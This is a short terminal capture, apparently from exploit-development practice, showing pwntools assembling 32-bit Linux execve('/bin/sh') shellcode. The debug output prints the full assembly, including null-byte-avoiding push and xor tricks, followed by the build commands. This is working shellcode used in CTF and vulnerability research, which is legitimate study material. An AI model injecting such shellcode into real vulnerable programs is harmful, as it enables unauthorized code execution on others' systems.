 ┌──(cyborg㉿LAPTOP-E9CNF171)-[~/pwn/shell32]
└─$ python shellcode.py
[DEBUG] cpp -C -nostdinc -undef -P -I/home/cyborg/.local/lib/python3.11/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    .p2align 0
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
        push ecx /* null terminate */
        push 4
        pop ecx
        add ecx, esp
        push ecx /* 'sh\x00' */
        mov ecx, esp
        xor edx, edx
        /* call execve() */
        push 11 /* 0xb */
        pop eax
        int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-z5_am_hq/step2 /tmp/pwn-asm-z5_am_hq/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-z5_am_hq/step3 /tmp/pwn-asm-z5_am_hq/step4
┌──(cyborg㉿LAPTOP-E9CNF171)-[~/pwn/shell32]
└─$